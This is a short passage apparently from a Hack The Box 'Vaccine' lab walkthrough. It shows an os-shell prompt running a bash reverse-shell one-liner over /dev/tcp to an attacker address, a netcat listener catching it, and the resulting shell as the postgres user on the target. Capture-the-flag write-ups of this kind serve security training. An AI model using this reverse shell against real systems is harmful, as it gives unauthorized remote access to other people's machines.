 os-shell> /usr/bin/bash -c 'bash -i >& /dev/tcp/10.10.15.98/1234 0>&1'
do you want to retrieve the command standard output? [Y/n/a] Y
(qwe㉿kali)-[~/pwk/htb/Vaccine/vuln]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.15.98] from (UNKNOWN) [10.129.103.216] 36498
bash: cannot set terminal process group (3707): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$